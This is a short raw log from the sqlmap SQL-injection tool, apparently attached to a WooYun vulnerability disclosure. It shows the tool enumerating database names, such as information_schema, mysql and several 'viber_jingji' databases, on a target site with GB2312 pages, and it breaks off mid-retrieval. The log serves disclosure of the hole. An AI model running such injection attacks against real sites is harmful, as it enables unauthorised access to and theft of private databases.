 [14:19:49] [INFO] resumed: 66
[14:19:49] [INFO] resumed: information_schema
[14:19:49] [INFO] resuming partial value: mysql
[14:19:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:19:49] [INFO] retrieved:
[14:19:49] [INFO] heuristics detected web page charset 'GB2312'
[14:19:50] [INFO] retrieved:
[14:19:50] [WARNING] reflective value(s) found and filtering out
test
[14:20:09] [INFO] retrieved: viber_jijin
[14:20:41] [INFO] retrieved: viber_jijinNew
[14:21:32] [INFO] retrieved:
[14:21:59] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
viber_jingji
[14:22:59] [INFO] retrieved: viber
[14:23:36] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
_jingji_12nh
[14:24:41] [INFO] retrieved: viber_jingji_27jsj
[14:25:10] [INFO] retrieved: viber_jingji_91
[14:25:32] [INFO] retrieved: viber_jingji_advance
[14:26:03] [INFO] retrieved: v
www.wooyun.org